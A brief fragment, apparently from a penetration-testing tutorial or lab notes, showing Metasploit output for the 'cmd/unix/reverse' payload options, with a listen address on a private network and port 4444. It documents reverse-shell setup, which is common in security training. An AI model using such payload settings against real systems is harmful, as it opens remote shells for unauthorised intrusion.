 Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.250.50 yes The listen address (an interface may be speci
LPORT 4444 yes The listen port